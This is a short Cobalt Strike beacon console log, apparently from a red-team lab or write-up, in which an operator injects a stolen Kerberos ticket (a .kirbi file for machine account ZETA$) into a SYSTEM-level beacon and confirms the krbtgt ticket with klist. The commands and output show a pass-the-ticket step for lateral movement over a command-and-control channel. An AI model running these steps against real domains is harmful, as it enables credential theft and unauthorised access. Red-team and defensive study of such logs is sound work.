 beacon> kerberos_ticket_use /ciberreserva/sigma/zeta.kirbi
[*] Tasked beacon to apply ticket in /ciberreserva/sigma/zeta.kirbi
[+] host called home, sent: 2914 bytes
beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
El id. de inicio de sesión actual es 0:0x3e7
Vales almacenados en caché: (1)
#0>     Cliente: ZETA$ @ CIBERRESERVA.COM
Servidor: krbtgt/CIBERRESERVA.COM @ CIBERRESERVA.COM
Tipo de cifrado de vale Kerberos: AES-256-CTS-HMAC-SHA1-96
Marcas de vale 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize
Hora de inicio: 11/1/2021 1:25:01 (local)
Hora de finalización:   11/1/2021 11:25:01 (local)
Hora de renovación: 11/8/2021 1:25:01 (local)
Tipo de clave de sesión: AES-256-CTS-HMAC-SHA1-96
Marcas de caché: 0x1 -> PRIMARY
KDC llamado:
[SIGMA] SYSTEM */748 (x64)
beacon>